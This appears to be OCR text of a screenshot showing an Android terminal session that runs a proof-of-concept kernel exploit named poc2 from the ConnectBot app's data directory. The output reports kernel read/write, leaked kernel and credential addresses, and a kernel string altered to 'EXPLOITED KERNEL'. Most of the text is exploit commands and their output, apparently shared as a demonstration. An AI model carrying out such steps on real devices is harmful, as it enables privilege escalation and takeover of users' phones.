 3:35
ab
:/ $ cp /sdcard/poc2 /data/data/org.connectbot/files/.
:/ $ cd /data/data/org.connectbot/files
:/data/data/org.connectbot/files $ chmod +x poc2
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 #1 SMP PREEMPT Mon Jul 22 20:
12:03 UTC 2019 aarch64
:/data/data/org.connectbot/files $ cat /proc/self/attr/current
u:r:untrusted_app_27:s0:c512,c768:/data/data/org.connectbot/files $
:/data/data/org.connectbot/files $ ./poc2
Starting POC
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
writev() returns 0x2000
PARENT: Finished calling READV
CHILD: Finished write to FIFO.
current_ptr == 0xfffffff83b2a4880
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
recvmsg() returns 49, expected 49
should have stable kernel R/W now
current->mm == 0xfffffff8724464c0
current->mm->user_ns == 0xffffff92e06af2c8
kernel base is 0xffffff92de680000
&init_task == 0xffffff92e06a57d0
init_task.cred == 0xffffff92e06b0b08
current->cred == 0xfffffff8a0433000
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 EXPLOITED KERNEL aarch64
:/data/data/org.connectbot/files $
黑鸟